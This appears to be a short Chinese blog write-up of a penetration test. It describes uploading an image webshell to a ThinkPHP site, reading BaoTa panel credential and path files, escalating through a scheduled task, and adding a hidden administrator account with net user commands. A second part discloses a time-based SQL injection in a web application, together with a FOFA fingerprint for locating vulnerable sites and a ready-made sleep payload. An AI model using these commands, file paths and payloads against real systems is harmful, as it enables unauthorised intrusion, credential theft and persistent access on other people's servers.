一次水的渗透测试

随便输入一个报错 thinkphp5.0.10

尝试rce 参考文章https://y4er.com/post/thinkphp5-rce/ 测试无rce

找管理员要来一个测试账号居然是admin

找个上传点

找到一个文件清理看到文件已经上传了 连接不上

做成图片马

任意上传

尝试蚁剑和哥斯拉都没绕过去这个 但是权限很大查找宝塔账号密码

D:/BtSoft/panel/data/default.db D:/BtSoft/panel/data/default.pl 找到账号密码



找到面板端口 找一下面板入口路径 D:/BtSoft/panel/data/admin_path.pl 找到路径

计划任务提权

添加用户

net user xiaoroot xiaroot /add

net localgroup administrators xiaoroot /add

重发一下那个0day

之前搞一个wp站 旁站扫到一个源码备份 然后审出sql注入 很简单的一个注入



FOFA搜索 : "data/assets/toastr-master/toastr.js"

payloay: /search.php?search=' AND (SELECT 6433 FROM (SELECT(SLEEP(5)))hfrG) AND 'GnIg'='GnIg



漏洞代码

点个赞吧 谢谢 点个赞吧 谢谢 点个赞吧 谢谢 点个赞吧 谢谢